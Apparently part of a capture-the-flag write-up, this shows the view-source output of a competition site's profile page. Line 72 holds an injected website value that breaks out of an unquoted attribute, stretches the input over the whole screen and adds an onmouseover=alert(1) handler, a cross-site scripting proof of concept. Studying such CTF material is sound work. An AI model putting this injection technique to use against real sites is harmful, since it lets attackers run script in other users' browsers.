 BBS
view-source:https://bbs.w
view-source:https://bbs.web.ctfcompetition.com/profile
64 <div class="container">
65
66 <form class="form-signin" method="POST" enctype="multipart/form-data">
67 <img class="p_avatar" src="/avatar/303fd25f60a7f6e02d9bf961de58b1e5">
68 <h2 class="form-signin-heading">Profile</h2>
69 <p>user14</p>
70 <input type="password" name="password" class="input-block-level" placeholder="Password">
71 <input type="password" name="password2" class="input-block-level" placeholder="Repeat assword">
72 <input type="text" name="website" class="input-block-level" placeholder="Website" value=http://google.com
style=position:absolute;top:0;left:0;width:1920px;height:1080px onmouseover=alert(1)>
73 <label for="avatar">Avatar</label> <input type="file" name="avatar" id="avatar" placeholder="Avatar"><br><br>
74
75 <button class="btn btn-large btn-primary" name="submit" type="submit">Update</button>
76 </form>
77
78 </div> <!-- /container -->
79
80 <!--
81 ================================================== -->
82 <!-- Placed at the end of the document so the pages load faster -->
83 <script src="assets/js/jquery.js"></script>
84 <script src="assets/js/bootstrap-transition.js"></script>
85 <script src="assets/js/bootstrap-alert.js"></script>
86 <script src="assets/js/bootstrap-modal.js"></script>
87 <script src="assets/js/bootstrap-dropdown.js"></script>
88 <script src="assets/js/bootstrap-scrollspy.js"></script>
89 <script src="assets/js/bootstrap-tab.js"></script>
90 <script src="assets/js/bootstrap-tooltip.js"></script>
91 <script src="assets/js/bootstrap-popover.js"></script>
92 <script src="assets/js/bootstrap-button.js"></script>
93 <script src="assets/js/bootstrap-collapse.js"></script>
94 <script src="assets/js/bootstrap-carousel.js"></script>
95 <script src="assets/js/bootstrap-typeahead.js"></script>
96 <script src="assets/app.js"></script>
97 </body>
98 </html>
99